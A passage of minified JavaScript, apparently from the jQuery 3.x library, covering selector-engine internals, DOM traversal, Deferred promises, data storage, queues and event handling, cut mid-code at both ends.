e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[S,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[k]||(e[k]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===S&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[k]&&(v=Ce(v)),y&&!y[k]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[k]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=N[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[k]?i.push(a):o.push(a);(a=N(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=S+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t===C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument===C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(S=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(S=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=k.split("").sort(D).join("")===k,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);k.find=h,k.expr=h.selectors,k.expr[":"]=k.expr.pseudos,k.uniqueSort=k.unique=h.uniqueSort,k.text=h.getText,k.isXMLDoc=h.isXML,k.contains=h.contains,k.escapeSelector=h.escape;var T=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&k(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=k.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?k.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?k.grep(e,function(e){return e===n!==r}):"string"!=typeof n?k.grep(e,function(e){return-1<i.call(n,e)!==r}):k.filter(n,e,r)}k.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?k.find.matchesSelector(r,e)?[r]:[]:k.find.matches(e,k.grep(t,function(e){return 1===e.nodeType}))},k.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(k(e).filter(function(){for(t=0;t<r;t++)if(k.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)k.find(e,i[t],n);return 1<r?k.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&N.test(e)?k(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(k.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:L.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof k?t[0]:t,k.merge(this,k.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),D.test(r[1])&&k.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(k):k.makeArray(e,this)}).prototype=k.fn,q=k(E);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}k.fn.extend({has:function(e){var t=k(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(k.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&k(e);if(!N.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&k.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?k.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(k(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(k.uniqueSort(k.merge(this.get(),k(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),k.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return T(e,"parentNode")},parentsUntil:function(e,t,n){return T(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return T(e,"nextSibling")},prevAll:function(e){return T(e,"previousSibling")},nextUntil:function(e,t,n){return T(e,"nextSibling",n)},prevUntil:function(e,t,n){return T(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return"undefined"!=typeof e.contentDocument?e.contentDocument:(A(e,"template")&&(e=e.content||e),k.merge([],e.childNodes))}},function(r,i){k.fn[r]=function(e,t){var n=k.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=k.filter(t,n)),1<this.length&&(O[r]||k.uniqueSort(n),H.test(r)&&n.reverse()),this.pushStack(n)}});var R=/[^\x20\t\r\n\f]+/g;function M(e){return e}function I(e){throw e}function W(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}k.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},k.each(e.match(R)||[],function(e,t){n[t]=!0}),n):k.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){k.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return k.each(arguments,function(e,t){var n;while(-1<(n=k.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<k.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},k.extend({Deferred:function(e){var o=[["notify","progress",k.Callbacks("memory"),k.Callbacks("memory"),2],["resolve","done",k.Callbacks("once memory"),k.Callbacks("once memory"),0,"resolved"],["reject","fail",k.Callbacks("once memory"),k.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return k.Deferred(function(r){k.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,M,s),l(u,o,I,s)):(u++,t.call(e,l(u,o,M,s),l(u,o,I,s),l(u,o,M,o.notifyWith))):(a!==M&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){k.Deferred.exceptionHook&&k.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==I&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(k.Deferred.getStackHook&&(t.stackTrace=k.Deferred.getStackHook()),C.setTimeout(t))}}return k.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:M,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:M)),o[2][3].add(l(0,e,m(n)?n:I))}).promise()},promise:function(e){return null!=e?k.extend(e,a):a}},s={};return k.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=k.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(W(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)W(i[t],a(t),o.reject);return o.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;k.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&$.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},k.readyException=function(e){C.setTimeout(function(){throw e})};var F=k.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),k.ready()}k.fn.ready=function(e){return F.then(e)["catch"](function(e){k.readyException(e)}),this},k.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--k.readyWait:k.isReady)||(k.isReady=!0)!==e&&0<--k.readyWait||F.resolveWith(E,[k])}}),k.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(k.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var _=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)_(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(k(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},z=/^-ms-/,U=/-([a-z])/g;function X(e,t){return t.toUpperCase()}function V(e){return e.replace(z,"ms-").replace(U,X)}var G=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Y(){this.expando=k.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},G(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[V(t)]=n;else for(r in t)i[V(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][V(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(V):(t=V(t))in r?[t]:t.match(R)||[]).length;while(n--)delete r[t[n]]}(void 0===t||k.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!k.isEmptyObject(t)}};var Q=new Y,J=new Y,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function ee(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(Z,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:K.test(i)?JSON.parse(i):i)}catch(e){}J.set(e,t,n)}else n=void 0;return n}k.extend({hasData:function(e){return J.hasData(e)||Q.hasData(e)},data:function(e,t,n){return J.access(e,t,n)},removeData:function(e,t){J.remove(e,t)},_data:function(e,t,n){return Q.access(e,t,n)},_removeData:function(e,t){Q.remove(e,t)}}),k.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=J.get(o),1===o.nodeType&&!Q.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=V(r.slice(5)),ee(o,r,i[r]));Q.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){J.set(this,n)}):_(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=J.get(o,n))?t:void 0!==(t=ee(o,n))?t:void 0;this.each(function(){J.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){J.remove(this,e)})}}),k.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Q.get(e,t),n&&(!r||Array.isArray(n)?r=Q.access(e,t,k.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=k.queue(e,t),r=n.length,i=n.shift(),o=k._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){k.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Q.get(e,n)||Q.access(e,n,{empty:k.Callbacks("once memory").add(function(){Q.remove(e,[t+"queue",n])})})}}),k.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?k.queue(this[0],t):void 0===n?this:this.each(function(){var e=k.queue(this,t,n);k._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&k.dequeue(this,t)})},dequeue:function(e){return this.each(function(){k.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=k.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Q.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var te=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ne=new RegExp("^(?:([+-])=|)("+te+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],ie=E.documentElement,oe=function(e){return k.contains(e.ownerDocument,e)},ae={composed:!0};ie.getRootNode&&(oe=function(e){return k.contains(e.ownerDocument,e)||e.getRootNode(ae)===e.ownerDocument});var se=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&oe(e)&&"none"===k.css(e,"display")},ue=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i};function le(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return k.css(e,t,"")},u=s(),l=n&&n[3]||(k.cssNumber[t]?"":"px"),c=e.nodeType&&(k.cssNumber[t]||"px"!==l&&+u)&&ne.exec(k.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)k.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,k.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ce={};function fe(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Q.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&se(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ce[s])||(o=a.body.appendChild(a.createElement(s)),u=k.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ce[s]=u)))):"none"!==n&&(l[c]="none",Q.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}k.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){se(this)?k(this).show():k(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?k.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Q.set(e[n],"globalEval",!t||Q.get(t[n],"globalEval"))}ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;var me,xe,be=/<|&#?\w+;/;function we(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))k.merge(p,o.nodeType?[o]:o);else if(be.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+k.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;k.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<k.inArray(o,r))i&&i.push(o);else if(l=oe(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}me=E.createDocumentFragment().appendChild(E.createElement("div")),(xe=E.createElement("input")).setAttribute("type","radio"),xe.setAttribute("checked","checked"),xe.setAttribute("name","t"),me.appendChild(xe),y.checkClone=me.cloneNode(!0).cloneNode(!0).lastChild.checked,me.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!me.cloneNode(!0).lastChild.defaultValue;var Te=/^key/,Ce=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function ke(){return!0}function Se(){return!1}function Ne(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ae(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Se;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return k().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=k.guid++)),e.each(function(){k.event.add(this,t,i,r,n)})}function De(e,i,o){o?(Q.set(e,i,!1),k.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Q.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(k.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Q.set(this,i,r),t=o(this,i),this[i](),r!==(n=Q.get(this,i))||t?Q.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else r.length&&(Q.set(this,i,{value:k.event.trigger(k.extend(r[0],k.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Q.get(e,i)&&k.event.add(e,i,ke)}k.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.get(t);if(v){n.handler&&(n=(o=n).handler,i=o.selector),i&&k.find.matchesSelector(ie,i),n.guid||(n.guid=k.guid++),(u=v.events)||(u=v.events={}),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof k&&k.event.triggered!==e.type?k.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(R)||[""]).length;while(l--)d=g=(s=Ee.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=k.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=k.event.special[d]||{},c=k.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&k.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),k.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.hasData(e)&&Q.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(R)||[""]).length;while(l--)if(d=g=(s=Ee.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=k.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||k.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)k.event.remove(e,d+t[l],n,r,!0);k.isEmptyObject(u)&&Q.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=k.event.fix(e),u=new Array(arguments.length),l=(Q.get(this,"events")||{})[s.type]||[],c=k.event.special[s.type]||{};for(u[0]=s,t=1;t<arguments.length;t++)u[t]=arguments[t];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){a=k.event.handlers.call(this,s,l),t=0;while((i=a[t++])&&!s.isPropagationStopped()){s.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!s.isImmediatePropagationStopped())s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(r=((k.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,u))&&!1===(s.result=r)&&(s.preventDefault(),s.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<k(i,this).index(l):k.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return 